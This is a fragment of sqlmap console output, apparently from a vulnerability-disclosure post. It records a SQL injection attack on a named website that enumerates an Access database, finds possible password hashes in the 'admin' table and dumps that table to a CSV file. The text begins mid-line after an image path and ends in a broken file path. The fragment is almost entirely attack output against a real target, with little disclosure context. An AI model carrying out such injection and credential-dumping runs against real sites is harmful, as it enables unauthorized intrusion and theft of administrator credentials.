 or table 'admin' in database 'Microsoft_Access_masterdb'
[18:29:43] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:29:43] [INFO] retrieved: 1
[18:29:44] [INFO] fetching number of distinct values for column 'admin_pwd'
[18:29:44] [INFO] retrieved: 1
[18:29:45] [INFO] using column 'admin_pwd' as a pivot for retrieving row data
[18:29:45] [INFO] retrieved:
[18:30:05] [INFO] retrieved: admin
[18:30:12] [INFO] analyzing table dump for possible password hashes
[18:30:12] [INFO] recognized possible password hashes in column 'admin_pwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
[18:31:02] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
admin_name | admin_pwd |
admin |
[18:31:02] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Users\Administrator\.sqlmap\output\www.hzng.cn\dump\Microsoft_Access_masterdb\a
dmin.csv'
[18:31:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 97 times
[18:31:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org